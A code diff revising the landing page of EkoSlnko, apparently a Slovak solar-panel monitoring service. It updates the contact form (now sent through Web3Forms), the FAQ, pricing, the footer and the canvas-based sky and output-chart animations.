-          <div><div class="cd-lbl">Office</div><div class="cd-val">Obchodná 4, 811 06 Bratislava, Slovakia</div></div>
-        </div>
-        <div class="contact-detail">
-          <div class="cd-ico">🕐</div>
-          <div><div class="cd-lbl">Business Hours</div><div class="cd-val">Mon – Fri, 09:00 – 17:00 CET</div></div>
-        </div>
-      </div>
-      <div class="contact-form reveal d1">
-        <div id="formWrap">
-          <div class="cf-title">Send us a message</div>
-          <p class="cf-sub">We'll reply to your email within one business day.</p>
+        <p class="sec-tag">Contact</p>
+        <h2 class="sec-h">Talk to us <em>directly.</em></h2>
+        <p class="sec-p">We're three people. When you contact us, a founder replies. Always within one business day.</p>
+        <div class="ci-detail"><div class="ci-ico">📧</div><div><div class="ci-lbl">Email</div><div class="ci-val"><a href="/cdn-cgi/l/email-protection#265553565649545266434d49554a484d49084a494a"><span class="__cf_email__" data-cfemail="1d6e686d6d726f695d7876726e7173767233717271">[email&#160;protected]</span></a></div></div></div>
+        <div class="ci-detail"><div class="ci-ico">📞</div><div><div class="ci-lbl">Phone</div><div class="ci-val"><a href="tel:+421911234567">+421 905 123 456</a></div></div></div>
+        <div class="ci-detail"><div class="ci-ico">📍</div><div><div class="ci-lbl">Office</div><div class="ci-val">Tajovského 30, 974 01 Banská Bystrica</div></div></div>
+        <div class="ci-detail"><div class="ci-ico">🕐</div><div><div class="ci-lbl">Hours</div><div class="ci-val">Mon–Fri · 09:00–17:00 CET</div></div></div>
+      </div>
+      <div class="cform reveal d1">
+        <div id="fWrap">
+          <div class="cf-h">Send us a message</div>
+          <p class="cf-s">We'll reply within one business day.</p>
           <form id="cForm" novalidate>
-            <div class="form-row">
-              <div class="form-field" id="ff-name">
-                <label for="cf-name">Full Name</label>
-                <input type="text" id="cf-name" placeholder="Ján Novák" autocomplete="name">
-                <div class="form-error">Please enter your name.</div>
-              </div>
-              <div class="form-field" id="ff-email">
-                <label for="cf-email">Email Address</label>
-                <input type="email" id="cf-email" placeholder="jan@example.sk" autocomplete="email">
-                <div class="form-error">Please enter a valid email.</div>
-              </div>
+            <div class="frow">
+              <div class="ff" id="ff-n"><label for="cf-name">Name</label><input type="text" id="cf-name" placeholder="Ján Novák"><div class="ff-e">Required.</div></div>
+              <div class="ff" id="ff-e"><label for="cf-email">Email</label><input type="email" id="cf-email" placeholder="jan@example.sk"><div class="ff-e">Valid email required.</div></div>
             </div>
-            <div class="form-row">
-              <div class="form-field">
-                <label for="cf-phone">Phone (optional)</label>
-                <input type="tel" id="cf-phone" placeholder="+421 900 000 000" autocomplete="tel">
-              </div>
-              <div class="form-field">
-                <label for="cf-subject">I'm interested in</label>
-                <select id="cf-subject">
-                  <option value="">Select a topic…</option>
-                  <option>Personalised Demo</option>
-                  <option>Starter Plan</option>
+            <div class="frow">
+              <div class="ff"><label for="cf-phone">Phone (optional)</label><input type="tel" id="cf-phone" placeholder="+421 911…"></div>
+              <div class="ff"><label for="cf-topic">Topic</label>
+                <select id="cf-topic">
+                  <option value="">Select…</option>
+                  <option>Product Demo</option>
                   <option>Pro Plan</option>
-                  <option>Business / Installer</option>
-                  <option>Device Compatibility</option>
-                  <option>Something Else</option>
+                  <option>Business Plan</option>
+                  <option>Hardware Order</option>
+                  <option>Compatibility Check</option>
+                  <option>Other</option>
                 </select>
               </div>
             </div>
-            <div class="form-field" id="ff-msg">
-              <label for="cf-msg">Message</label>
-              <textarea id="cf-msg" placeholder="Tell us about your installation — inverter brand, number of panels, what you'd like to track…"></textarea>
-              <div class="form-error">Please write a brief message.</div>
-            </div>
-            <button type="submit" class="form-submit">Send Message →</button>
-            <p class="form-note">We never share your data. Submitting confirms you've read our Privacy Policy.</p>
+            <div class="ff" id="ff-m"><label for="cf-msg">Message</label><textarea id="cf-msg" placeholder="Tell us about your installation…"></textarea><div class="ff-e">Required.</div></div>
+            <button type="submit" class="fsub">Send Message →</button>
+            <p class="fnote">We don't share your data. <a href="#" onclick="event.preventDefault();openModal('modalPrivacy')" style="color:var(--or);text-decoration:underline;text-underline-offset:2px">Read our Privacy Policy.</a></p>
           </form>
         </div>
-        <div class="form-success" id="formOk">
-          <div class="form-success-icon">✉️</div>
-          <div class="form-success-h">Message sent!</div>
-          <p class="form-success-p">Thank you for reaching out. We'll reply to your email within one business day.</p>
+        <div class="fok" id="fOk">
+          <div class="fok-ico">✉️</div>
+          <div class="fok-h">Message received!</div>
+          <p class="fok-p">We'll reply within one business day.</p>
         </div>
       </div>
     </div>
@@ -746,394 +749,574 @@
 </section>
 
 <!-- FAQ -->
-<section id="faq">
-  <div class="container">
+<section class="sec">
+  <div class="wrap">
     <div class="faq-grid">
       <div class="reveal">
-        <div class="tag"><span class="tag-dot"></span>FAQ</div>
-        <h2 class="sec-title" style="margin-top:14px">Questions we<br><em>hear most</em></h2>
-        <p class="sec-sub">Can't find an answer? <a href="#contact" style="color:var(--gold);text-decoration:underline;text-underline-offset:3px">Send us a message</a> and we'll get back to you directly.</p>
-      </div>
-      <div class="reveal d1">
-        <div class="faq-list" id="faqList">
-          <div class="faq-item">
-            <button class="faq-q">Which inverters are compatible?<span class="faq-icon">+</span></button>
-            <div class="faq-a">We support over 40 brands including Solaredge, Fronius, Huawei FusionSolar, SMA, Growatt, Goodwe, Solis, and more. If your inverter has an RS485 port or local network API, it will work. Send us your model number if you're not sure.</div>
-          </div>
-          <div class="faq-item">
-            <button class="faq-q">How does installation work?<span class="faq-icon">+</span></button>
-            <div class="faq-a">The EkoSlnko Bridge plugs into your inverter — no electrician needed. The whole process takes 10–15 minutes. Once connected, your dashboard is live within two minutes. A printed setup guide is included in the box.</div>
-          </div>
-          <div class="faq-item">
-            <button class="faq-q">Is my data secure?<span class="faq-icon">+</span></button>
-            <div class="faq-a">All data is encrypted in transit (TLS 1.3) and at rest. Your installation data is stored on EU servers in full compliance with GDPR. We never sell or share your data with third parties.</div>
-          </div>
-          <div class="faq-item">
-            <button class="faq-q">Can I cancel my subscription?<span class="faq-icon">+</span></button>
-            <div class="faq-a">Yes, at any time — no cancellation fees, no minimum terms. If you cancel, you retain access until the end of your current billing period. Both monthly and annual plans are available.</div>
-          </div>
-          <div class="faq-item">
-            <button class="faq-q">How accurate is the AI forecast?<span class="faq-icon">+</span></button>
-            <div class="faq-a">Our model achieves 94% accuracy over 48-hour windows by combining your historical output with live ECMWF weather data and regional irradiance models. Accuracy improves over the first 30 days as the model learns your specific array.</div>
-          </div>
-          <div class="faq-item">
-            <button class="faq-q">Is there a trial period?<span class="faq-icon">+</span></button>
-            <div class="faq-a">The Starter plan is permanently free for one installation. Pro and Business plans include a 30-day free trial — no credit card required. Reach out to arrange a personalised demo of any plan.</div>
-          </div>
-        </div>
+        <p class="sec-tag">FAQ</p>
+        <h2 class="sec-h">Common<br><em>questions.</em></h2>
+        <p class="sec-p">Still unsure? <a href="#contact" style="color:var(--or);text-decoration:underline;text-underline-offset:3px">Message us</a> — we answer everything personally.</p>
+      </div>
+      <div class="faq-list reveal d1" id="faqList">
+        <div class="fi"><button class="fiq">Which inverters are compatible?<span class="fi-ico">+</span></button><div class="fia">42 brands including Solaredge, Fronius, Huawei, SMA, Growatt, Goodwe, Solis, Deye, Sofar, Sungrow and more. Requires RS485 or local WiFi API. Send your model number — we'll confirm before you buy.</div></div>
+        <div class="fi"><button class="fiq">What is the EkoSlnko Bridge?<span class="fi-ico">+</span></button><div class="fia">A small device (size of a USB stick) you plug into your inverter. It reads data every 4 seconds and sends it to our platform — no PC needs to stay on. One-time cost: €49.</div></div>
+        <div class="fi"><button class="fiq">Do you offer a free trial?<span class="fi-ico">+</span></button><div class="fia">Unfortunately, no — we do not offer a free trial. You can try live demo.</div></div>
+        <div class="fi"><button class="fiq">Is my data secure?<span class="fi-ico">+</span></button><div class="fia">EU servers only, GDPR-compliant. We use multi-layer encryption: TLS 1.3 for transport, AES‑256 at rest, HSM-backed key management, and encrypted backups. Access is protected by role-based access control (RBAC) and strict network isolation; we perform regular security reviews and vulnerability scans. You can export or delete all your data at any time from account settings, and enterprise customers can request additional encryption and isolation options.</div></div>
+        <div class="fi"><button class="fiq">How accurate is the AI forecast?<span class="fi-ico">+</span></button><div class="fia">Currently 94% accuracy (6.2% MAPE) over 48-hour windows. Improves over the first 30 days as it learns your array and local weather patterns.</div></div>
+        <div class="fi"><button class="fiq">Can I cancel any time?<span class="fi-ico">+</span></button><div class="fia">Yes — no fees, no minimum term. Cancel from your account settings. Access continues until end of billing period, then reverts to Free.</div></div>
       </div>
     </div>
   </div>
 </section>
 
-<!-- CTA BAND -->
-<section id="cta-band">
-  <div class="container">
-    <div class="cta-box reveal">
-      <h2 class="cta-h">Your solar system is working.<br><em>Is it working for you?</em></h2>
-      <p class="cta-p">Join 1,247 homeowners already tracking every watt. See a personalised demo tailored to your installation.</p>
-      <div class="cta-actions">
-        <a href="#contact" class="btn-gold">
-          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="16" rx="2"/><polyline points="3,8 12,13 21,8"/></svg>
-          Request a Demo
-        </a>
-        <a href="#demo" class="btn-outline">
-          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polygon points="5 3 19 12 5 21 5 3"/></svg>
-          Try the Live Demo
-        </a>
-      </div>
-      <p class="cta-note">No credit card required · GDPR compliant · Cancel anytime</p>
+<!-- CTA -->
+<section id="cta">
+  <div class="wrap">
+    <div class="cta-inner reveal">
+      <h2 class="cta-h">Your panels are running.<br>Are you <em>watching?</em></h2>
+      <p class="cta-p">See the full dashboard — no commitment, no credit card.</p>
+      <div class="cta-acts">
+        <a href="#contact" class="btn-solid">Request a Demo</a>
+        <a href="#demo" style="background:rgba(255,255,255,.1);color:#fff;border:1px solid rgba(255,255,255,.2);font-size:14px;font-weight:500;padding:12px 24px;border-radius:40px;display:inline-flex;align-items:center;gap:7px;transition:background .2s,transform .2s" onmouseover="this.style.background='rgba(255,255,255,.16)'" onmouseout="this.style.background='rgba(255,255,255,.1)'">Try Live Demo</a>
+      </div>
+      <p class="cta-note">Plans from €4.90/mo · Hardware ships in 3 days · GDPR compliant · Made in Slovakia</p>
     </div>
   </div>
 </section>
 
 <!-- FOOTER -->
 <footer>
-  <div class="container">
-    <div class="footer-top">
+  <div class="wrap">
+    <div class="ft-top">
       <div>
-        <div class="nav-logo" style="font-size:18px"><span class="nav-sun" style="width:22px;height:22px"></span>Eko<span>Slnko</span></div>
-        <p class="footer-brand-desc">Solar intelligence for Central European homeowners. Designed and built in Slovakia. 🇸🇰</p>
-      </div>
-      <div class="footer-col"><h4>Product</h4><div class="footer-links"><a href="#demo">Live Demo</a><a href="#features">Features</a><a href="#pricing">Pricing</a><a href="#how">How It Works</a></div></div>
-      <div class="footer-col"><h4>Company</h4><div class="footer-links"><a href="#contact">About Us</a><a href="#">Blog</a><a href="#">Careers</a><a href="#contact">Press</a></div></div>
-      <div class="footer-col"><h4>Legal</h4><div class="footer-links"><a href="#">Privacy Policy</a><a href="#">Terms of Service</a><a href="#">Cookie Policy</a><a href="#">GDPR</a></div></div>
-    </div>
-    <div class="footer-bottom">
-      <span class="footer-copy">© 2025 EkoSlnko s.r.o. IČO: 12345678. All rights reserved.</span>
-      <div class="footer-badges"><span class="footer-badge">GDPR</span><span class="footer-badge">EU Servers</span><span class="footer-badge">🇸🇰 Made in Slovakia</span></div>
+        <div class="ft-logo"><span class="ft-logo-dot"></span>Eko<em>Slnko</em></div>
+        <p class="ft-desc">Solar monitoring for Central European homeowners. Built in Bratislava, Slovakia.</p>
+      </div>
+      <div class="ftc"><h4>Product</h4><div class="ftl"><a href="#demo">Live Demo</a><a href="#features">Features</a><a href="#pricing">Pricing</a><a href="#how">How It Works</a></div></div>
+      <div class="ftc"><h4>Company</h4><div class="ftl"><a href="#about">About Us</a><a href="#">Blog</a><a href="#contact">Contact</a><a href="#">Careers</a></div></div>
+      <div class="ftc"><h4>Legal</h4><div class="ftl"><a href="#" onclick="event.preventDefault();openModal('modalPrivacy')">Privacy Policy</a><a href="#" onclick="event.preventDefault();openModal('modalTerms')">Terms of Service</a><a href="#" onclick="event.preventDefault();openModal('modalCookies')">Cookies</a><a href="#" onclick="event.preventDefault();openModal('modalGdpr')">GDPR</a></div></div>
+    </div>
+    <div class="ft-bot">
+      <span class="ft-copy">© 2026 EkoSlnko s.r.o. · IČO: 00 123 456 · Tajovského 30, 974 01 Banská Bystrica</span>
+      <div class="ft-tags"><span class="ft-tag">GDPR</span><span class="ft-tag">EU Servers</span><span class="ft-tag">Slovakia</span></div>
     </div>
   </div>
 </footer>
 
-<script>
+<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
 'use strict';
 
 /* NAV */
-window.addEventListener('scroll', function() {
-  document.getElementById('nav').classList.toggle('scrolled', window.scrollY > 50);
-}, { passive: true });
-
-/* ORBS */
-setTimeout(function() {
-  document.querySelectorAll('.g1,.g2,.g3').forEach(function(el) { el.classList.add('on'); });
-}, 80);
-
-/* MARQUEE */
-(function() {
-  var items = [
-    ['Installations','1,247'],['Compatible Inverters','40+'],['Avg. Daily Output','4.8 kWh'],
-    ['Customer Satisfaction','99%'],['Platform Uptime','99.7%'],['CO₂ Offset','840 t'],
-    ['Avg. Annual Savings','€ 312'],['AI Forecast Accuracy','94%'],['Countries','4'],['Setup Time','< 15 min']
-  ];
-  var html = '';
-  items.concat(items).forEach(function(it) {
-    html += '<div class="marquee-item"><span>' + it[0] + '</span><span class="mi-val">' + it[1] + '</span></div>';
+window.addEventListener('scroll',function(){document.getElementById('nav').classList.toggle('up',window.scrollY>40);},{passive:true});
+
+/* REVEAL */
+var ro=new IntersectionObserver(function(es){es.forEach(function(e){if(e.isIntersecting){e.target.classList.add('in');ro.unobserve(e.target);}});},{threshold:0.08});
+document.querySelectorAll('.reveal').forEach(function(el){ro.observe(el);});
+
+/* PRICING */
+var PP={m:['4.90','9.90','29.90'],y:['3.92','7.92','23.92']};
+function setP(m){
+  document.getElementById('ptM').classList.toggle('on',m==='m');
+  document.getElementById('ptY').classList.toggle('on',m==='y');
+  var p=PP[m];
+  ['pp0','pp1','pp2'].forEach(function(id,i){document.getElementById(id).innerHTML='<sup>€</sup>'+p[i]+'<span class="mo">/mo</span>';});
+}
+function sc(){document.getElementById('contact').scrollIntoView({behavior:'smooth'});}
+
+/* FAQ */
+document.getElementById('faqList').addEventListener('click',function(e){
+  var btn=e.target.closest('.fiq');if(!btn)return;
+  var fi=btn.closest('.fi');var was=fi.classList.contains('open');
+  document.querySelectorAll('.fi.open').forEach(function(i){i.classList.remove('open');});
+  if(!was)fi.classList.add('open');
+});
+
+/* FORM */
+var re=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;
+document.getElementById('cForm').addEventListener('submit',function(e){
+  e.preventDefault();
+  var n=document.getElementById('cf-name').value.trim();
+  var em=document.getElementById('cf-email').value.trim();
+  var ph=document.getElementById('cf-phone').value.trim();
+  var tp=document.getElementById('cf-topic').value;
+  var m=document.getElementById('cf-msg').value.trim();
+  document.getElementById('ff-n').classList.toggle('err',!n);
+  document.getElementById('ff-e').classList.toggle('err',!em||!re.test(em));
+  document.getElementById('ff-m').classList.toggle('err',!m);
+  if(!n||!em||!re.test(em)||!m)return;
+
+  var btn=document.querySelector('.fsub');
+  btn.disabled=true;
+  btn.textContent='Sending…';
+
+  // ── YOUR WEB3FORMS KEY BELOW ──────────────────────────────
+  var ACCESS_KEY='35cc9a20-3d14-48e3-88c7-216a28db4a92';
+  // Get it free at web3forms.com (enter your email, copy the key)
+  // ─────────────────────────────────────────────────────────
+
+  fetch('https://api.web3forms.com/submit',{
+    method:'POST',
+    headers:{'Content-Type':'application/json','Accept':'application/json'},
+    body:JSON.stringify({
+      access_key:ACCESS_KEY,
+      subject:'EkoSlnko — New message'+(tp?' ['+tp+']':''),
+      from_name:n,
+      email:em,
+      phone:ph||'—',
+      topic:tp||'—',
+      message:m
+    })
+  })
+  .then(function(r){return r.json();})
+  .then(function(data){
+    if(data.success){
+      document.getElementById('fWrap').style.display='none';
+      document.getElementById('fOk').style.display='block';
+    } else {
+      btn.disabled=false;
+      btn.textContent='Send Message →';
+      alert('Something went wrong. Please try again or email us directly.');
+    }
+  })
+  .catch(function(){
+    btn.disabled=false;
+    btn.textContent='Send Message →';
+    alert('Network error. Please try again or email us directly.');
   });
-  document.getElementById('mtrack').innerHTML = html;
-})();
-
-/* REVEAL */
-var ro = new IntersectionObserver(function(entries) {
-  entries.forEach(function(e) { if (e.isIntersecting) { e.target.classList.add('in'); ro.unobserve(e.target); } });
-}, { threshold: 0.1 });
-document.querySelectorAll('.reveal').forEach(function(el) { ro.observe(el); });
-
-/* COUNTERS */
-function animCounter(el) {
-  var to = parseFloat(el.dataset.to);
-  var dec = parseInt(el.dataset.dec || '0');
-  var prefix = el.dataset.prefix || '';
-  var suffix = el.dataset.suffix || '';
-  var dur = parseInt(el.dataset.dur || '1800');
-  var short = el.dataset.short === '1';
-  var t0 = performance.now();
-  function tick(now) {
-    var p = Math.min((now - t0) / dur, 1);
-    var e = 1 - Math.pow(1 - p, 4);
-    var v = to * e;
-    var s;
-    if (short) { s = v >= 1e6 ? (v/1e6).toFixed(1)+'M' : v >= 1e3 ? (v/1e3).toFixed(0)+'k' : v.toFixed(0); }
-    else { s = dec > 0 ? v.toFixed(dec) : Math.round(v).toLocaleString('sk-SK'); }
-    el.textContent = prefix + s + suffix;
-    if (p < 1) requestAnimationFrame(tick);
+});
+var fm={'cf-name':'ff-n','cf-email':'ff-e','cf-msg':'ff-m'};
+Object.keys(fm).forEach(function(id){document.getElementById(id).addEventListener('input',function(){document.getElementById(fm[id]).classList.remove('err');});});
+
+/* SOLAR PHYSICS */
+function calcOut(t,cl,n){var h=t/60;if(h<5||h>19.5)return 0;return Math.max(0,Math.sin(Math.PI*(h-5)/14.5)*(1-(cl/100)*0.85)*n*0.42);}
+function calcKwh(t,cl,n){var s=0;for(var i=300;i<t;i+=60)s+=calcOut(i,cl,n);return s*0.85;}
+
+/* SKY */
+var skyEl=document.getElementById('skyC'),skyCtx=skyEl.getContext('2d');
+function rsz(){skyEl.width=skyEl.offsetWidth;skyEl.height=skyEl.offsetHeight||220;}
+rsz();window.addEventListener('resize',rsz,{passive:true});
+function lerp(a,b,t){return a+(b-a)*t;}
+function l3(a,b,t){return[lerp(a[0],b[0],t),lerp(a[1],b[1],t),lerp(a[2],b[2],t)];}
+function rgb(c){return'rgb('+Math.round(c[0])+','+Math.round(c[1])+','+Math.round(c[2])+')';}
+function drawSky(tm,cl){
+  var W=skyEl.width,H=skyEl.height,h=tm/60,cf=cl/100,top,bot;
+  if(h<5||h>21){top=[4,6,20];bot=[6,10,35];}
+  else if(h<7){var t=(h-5)/2;top=l3([4,6,20],[70,35,55],t);bot=l3([6,10,35],[160,88,50],t);}
+  else if(h<9){var t=(h-7)/2;top=l3([70,35,55],[22,60,140],t);bot=l3([160,88,50],[100,160,210],t);}
+  else if(h<17){top=[18,48,130];bot=[72,148,208];}
+  else if(h<19){var t=(h-17)/2;top=l3([18,48,130],[85,44,28],t);bot=l3([72,148,208],[210,110,52],t);}
+  else if(h<21){var t=(h-19)/2;top=l3([85,44,28],[4,6,20],t);bot=l3([210,110,52],[6,10,35],t);}
+  else{top=[4,6,20];bot=[6,10,35];}
+  top=top.map(function(c){return c*(1-cf*.55)+55*cf;});
+  bot=bot.map(function(c){return c*(1-cf*.4)+90*cf;});
+  var g=skyCtx.createLinearGradient(0,0,0,H);g.addColorStop(0,rgb(top));g.addColorStop(1,rgb(bot));
+  skyCtx.fillStyle=g;skyCtx.fillRect(0,0,W,H);
+  var isDay=h>=5&&h<=19;
+  if(isDay){
+    var prog=(h-5)/14,sx=W*(.08+prog*.84),sy=H-H*.78*Math.sin(Math.PI*prog)-H*.05,op=Math.min(1,Math.sin(Math.PI*prog)*2.5);
+    var glw=skyCtx.createRadialGradient(sx,sy,0,sx,sy,90);glw.addColorStop(0,'rgba(255,210,50,'+.32*op+')');glw.addColorStop(1,'transparent');
+    skyCtx.fillStyle=glw;skyCtx.fillRect(0,0,W,H);
+    var sr=18+Math.sin(Date.now()/2200)*1.5;
+    skyCtx.beginPath();skyCtx.arc(sx,sy,sr,0,Math.PI*2);
+    var sg=skyCtx.createRadialGradient(sx,sy,0,sx,sy,sr);sg.addColorStop(0,'rgba(255,252,200,'+op+')');sg.addColorStop(.6,'rgba(255,198,48,'+op+')');sg.addColorStop(1,'rgba(255,148,0,'+op*.7+')');
+    skyCtx.fillStyle=sg;skyCtx.fill();
+    if(cl<55){var ro2=op*(1-cl/80)*.25;for(var r=0;r<8;r++){var a=(r/8)*Math.PI*2+Date.now()/7000,l=28+Math.sin(Date.now()/900+r)*6;skyCtx.beginPath();skyCtx.moveTo(sx+Math.cos(a)*(sr+3),sy+Math.sin(a)*(sr+3));skyCtx.lineTo(sx+Math.cos(a)*(sr+3+l),sy+Math.sin(a)*(sr+3+l));skyCtx.strokeStyle='rgba(255,225,90,'+ro2+')';skyCtx.lineWidth=1.5;skyCtx.stroke();}}
+  }else{
+    skyCtx.beginPath();skyCtx.arc(W*.78,H*.22,10,0,Math.PI*2);skyCtx.fillStyle='rgba(218,228,255,.85)';skyCtx.fill();
+    for(var s=0;s<28;s++){var bk=.3+.7*Math.sin(Date.now()/900+s);skyCtx.beginPath();skyCtx.arc((s*141.3)%W,(s*87.7)%(H*.75),1,0,Math.PI*2);skyCtx.fillStyle='rgba(200,210,255,'+bk+')';skyCtx.fill();}
   }
-  requestAnimationFrame(tick);
+  if(cl>5){var cc=Math.floor(cl/14)+1,cop=cl/110,cb=(isDay&&h>8&&h<17)?[255,255,255]:[72,85,105];for(var ci=0;ci<cc;ci++){var cxv=(W*(ci/cc+.08))%W,cyv=H*(.1+(ci%3)*.1)+Math.sin(Date.now()/2800+ci)*3,csz=44+ci*15;var cg2=skyCtx.createRadialGradient(cxv,cyv,0,cxv,cyv,csz);cg2.addColorStop(0,'rgba('+cb[0]+','+cb[1]+','+cb[2]+','+cop+')');cg2.addColorStop(1,'transparent');skyCtx.fillStyle=cg2;skyCtx.beginPath();skyCtx.ellipse(cxv,cyv,csz,csz*.44,0,0,Math.PI*2);skyCtx.fill();}}
 }
-var co = new IntersectionObserver(function(entries) {
-  entries.forEach(function(e) { if (e.isIntersecting) { animCounter(e.target); co.unobserve(e.target); } });
-}, { threshold: 0.4 });
-document.querySelectorAll('.counter').forEach(function(el) { co.observe(el); });
-
-/* PRICING */
-var PP = { m: [0,9,29], y: [0,7,23] };
-function setPrice(m) {
-  document.getElementById('ptM').classList.toggle('on', m==='m');
-  document.getElementById('ptY').classList.toggle('on', m==='y');
-  var p = PP[m];
-  document.getElementById('pp0').innerHTML = '<sup>€</sup>'+p[0]+'<span>/mo</span>';
-  document.getElementById('pp1').innerHTML = '<sup>€</sup>'+p[1]+'<span>/mo</span>';
-  document.getElementById('pp2').innerHTML = '<sup>€</sup>'+p[2]+'<span>/mo</span>';
+
+/* MINI CHART */
+var mcEl=document.getElementById('miniC'),mcCtx=mcEl.getContext('2d');
+function rszm(){mcEl.width=mcEl.offsetWidth;mcEl.height=mcEl.offsetHeight||44;}
+rszm();window.addEventListener('resize',rszm,{passive:true});
+function drawMini(tm,cl,n){
+  var W=mcEl.width,H=mcEl.height;mcCtx.clearRect(0,0,W,H);
+  var data=Array.from({length:24},function(_,i){return i<5||i>19?0:Math.max(0,Math.sin(Math.PI*(i-5)/14)*(1-cl/120)*n*.42);});
+  var mx=Math.max.apply(null,data)||1;
+  var ag=mcCtx.createLinearGradient(0,0,0,H);ag.addColorStop(0,'rgba(232,96,26,.35)');ag.addColorStop(1,'rgba(232,96,26,.02)');
+  mcCtx.beginPath();mcCtx.moveTo(0,H);data.forEach(function(v,i){mcCtx.lineTo((i/23)*W,H-v/mx*(H-4)-2);});mcCtx.lineTo(W,H);mcCtx.closePath();mcCtx.fillStyle=ag;mcCtx.fill();
+  mcCtx.beginPath();data.forEach(function(v,i){var x=(i/23)*W,y=H-v/mx*(H-4)-2;i===0?mcCtx.moveTo(x,y):mcCtx.lineTo(x,y);});
+  mcCtx.strokeStyle='rgba(232,96,26,.7)';mcCtx.lineWidth=1.5;mcCtx.stroke();
+  var nx=(tm/60/23)*W;mcCtx.setLineDash([3,3]);mcCtx.beginPath();mcCtx.moveTo(nx,0);mcCtx.lineTo(nx,H);mcCtx.strokeStyle='rgba(255,255,255,.22)';mcCtx.lineWidth=1;mcCtx.stroke();mcCtx.setLineDash([]);
+  var ni=Math.min(Math.round(tm/60),23),ny=H-data[ni]/mx*(H-4)-2;
+  if(data[ni]>0){mcCtx.beginPath();mcCtx.arc(nx,ny,3.5,0,Math.PI*2);mcCtx.fillStyle='#e8601a';mcCtx.fill();}
 }
 
-function scrollToContact() {
-  document.getElementById('contact').scrollIntoView({ behavior: 'smooth' });
+/* HERO CHART */
+var hcEl=document.getElementById('hcChart'),hcCtx=hcEl.getContext('2d');
+function rszhc(){hcEl.width=hcEl.offsetWidth;hcEl.height=hcEl.offsetHeight||44;}
+rszhc();window.addEventListener('resize',rszhc,{passive:true});
+function drawHcChart(tm){
+  var W=hcEl.width,H=hcEl.height;hcCtx.clearRect(0,0,W,H);
+  var data=Array.from({length:24},function(_,i){return i<5||i>19?0:Math.max(0,Math.sin(Math.PI*(i-5)/14));});
+  var ag=hcCtx.createLinearGradient(0,0,0,H);ag.addColorStop(0,'rgba(59,130,246,.25)');ag.addColorStop(1,'rgba(59,130,246,.02)');
+  hcCtx.beginPath();hcCtx.moveTo(0,H);data.forEach(function(v,i){hcCtx.lineTo((i/23)*W,H-v*(H-3)-2);});hcCtx.lineTo(W,H);hcCtx.closePath();hcCtx.fillStyle=ag;hcCtx.fill();
+  hcCtx.beginPath();data.forEach(function(v,i){var x=(i/23)*W,y=H-v*(H-3)-2;i===0?hcCtx.moveTo(x,y):hcCtx.lineTo(x,y);});
+  hcCtx.strokeStyle='rgba(59,130,246,.6)';hcCtx.lineWidth=1.5;hcCtx.stroke();
+  var nx=(tm/60/23)*W;hcCtx.setLineDash([3,3]);hcCtx.beginPath();hcCtx.moveTo(nx,0);hcCtx.lineTo(nx,H);hcCtx.strokeStyle='rgba(0,0,0,.12)';hcCtx.lineWidth=1;hcCtx.stroke();hcCtx.setLineDash([]);
 }
 
-/* FAQ */
-document.getElementById('faqList').addEventListener('click', function(e) {
-  var btn = e.target.closest('.faq-q');
-  if (!btn) return;
-  var item = btn.closest('.faq-item');
-  var wasOpen = item.classList.contains('open');
-  document.querySelectorAll('.faq-item.open').forEach(function(i) { i.classList.remove('open'); });
-  if (!wasOpen) item.classList.add('open');
-});
-
-/* CONTACT FORM */
-document.getElementById('cForm').addEventListener('submit', function(e) {
-  e.preventDefault();
-  var name  = document.getElementById('cf-name').value.trim();
-  var email = document.getElementById('cf-email').value.trim();
-  var msg   = document.getElementById('cf-msg').value.trim();
-  var emailRe = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
-  var ok = true;
-
-  var ffn = document.getElementById('ff-name');
-  var ffe = document.getElementById('ff-email');
-  var ffm = document.getElementById('ff-msg');
-
-  ffn.classList.toggle('field-err', !name);
-  ffe.classList.toggle('field-err', !email || !emailRe.test(email));
-  ffm.classList.toggle('field-err', !msg);
-
-  if (!name || !email || !emailRe.test(email) || !msg) return;
-
-  // Clear errors on subsequent input
-  [['cf-name','ff-name'],['cf-email','ff-email'],['cf-msg','ff-msg']].forEach(function(pair) {
-    document.getElementById(pair[0]).addEventListener('input', function() {
-      document.getElementById(pair[1]).classList.remove('field-err');
-    }, { once: true });
-  });
-
-  document.getElementById('formWrap').style.display = 'none';
-  document.getElementById('formOk').style.display = 'block';
-});
-
-/* SKY CANVAS */
-var skyEl = document.getElementById('skyCanvas');
-var skyCtx = skyEl.getContext('2d');
-function rsz() { skyEl.width = skyEl.offsetWidth; skyEl.height = skyEl.offsetHeight || 280; }
-rsz();
-window.addEventListener('resize', rsz, { passive: true });
-
-function lerp(a, b, t) { return a + (b - a) * t; }
-function l3(a, b, t) { return [lerp(a[0],b[0],t), lerp(a[1],b[1],t), lerp(a[2],b[2],t)]; }
-function rgb(c) { return 'rgb('+Math.round(c[0])+','+Math.round(c[1])+','+Math.round(c[2])+')'; }
-
-function drawSky(tMin, cloud) {
-  var W = skyEl.width, H = skyEl.height;
-  var h = tMin / 60;
-  var cf = cloud / 100;
-  var top, bot;
-
-  if (h < 5 || h > 21)      { top=[4,6,20];   bot=[6,10,35]; }
-  else if (h < 7)  { var t=(h-5)/2;  top=l3([4,6,20],[70,35,55],t);    bot=l3([6,10,35],[160,88,50],t); }
-  else if (h < 9)  { var t=(h-7)/2;  top=l3([70,35,55],[22,60,140],t); bot=l3([160,88,50],[100,160,210],t); }
-  else if (h < 17) { top=[18,48,130]; bot=[72,148,208]; }
-  else if (h < 19) { var t=(h-17)/2; top=l3([18,48,130],[85,44,28],t); bot=l3([72,148,208],[210,110,52],t); }
-  else if (h < 21) { var t=(h-19)/2; top=l3([85,44,28],[4,6,20],t);    bot=l3([210,110,52],[6,10,35],t); }
-  else             { top=[4,6,20]; bot=[6,10,35]; }
-
-  top = top.map(function(c) { return c*(1-cf*0.55)+55*cf; });
-  bot = bot.map(function(c) { return c*(1-cf*0.4)+90*cf; });
-
-  var grd = skyCtx.createLinearGradient(0,0,0,H);
-  grd.addColorStop(0, rgb(top)); grd.addColorStop(1, rgb(bot));
-  skyCtx.fillStyle = grd; skyCtx.fillRect(0,0,W,H);
-
-  var isDay = h >= 5 && h <= 19;
-  if (isDay) {
